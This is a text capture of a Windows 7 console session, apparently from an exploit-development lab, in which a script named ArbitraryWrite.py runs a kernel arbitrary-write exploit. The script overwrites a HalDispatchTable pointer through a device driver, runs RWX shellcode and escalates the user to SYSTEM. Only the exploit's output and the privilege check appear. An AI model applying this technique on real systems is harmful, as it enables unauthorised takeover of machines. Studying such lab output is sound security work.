 Administrator: Command Prompt
C:\Users\IEUser\Desktop>whoami
iewin7\ieuser
C:\Users\IEUser\Desktop>python ArbitraryWrite.py
[*] Calling NtQuerySystemInformation w/SystemModuleInformation class
[*] Success, allocated 53680-byte result buffer.
[*] Result buffer contains 189 SystemModuleInformation objects
[*] Kernel Type: ntkrnlpa.exe
[*] Kernel Base: 0x82848000
[*] Kernel Handle: 0x1a60000
[*] Userland HalDispatchTable Address: 0x1b99358
[*] Kernel HalDispatchTable Address: 0x82981358
[*] Target HalDispatchTable Function Pointer at: 0x8298135c
[*] Successfully retrieved handle to device-driver: 116
[*] Allocating shellcode character array...
[*] Allocated shellcode char array at: 0x50d438
[*] Marking shellcode RWX...
[*] Allocating our What buffer...
[*] Allocated What buffer at: 0x54fc80
[*] Marking What buffer RWX...
[*] Buffer sent to driver successfully.
[*] Calling NtQueryIntervalProfile for trigger...
[*] Opening system shell...
C:\Users\IEUser\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>whoami
nt authority\system
C:\Users\IEUser\Desktop>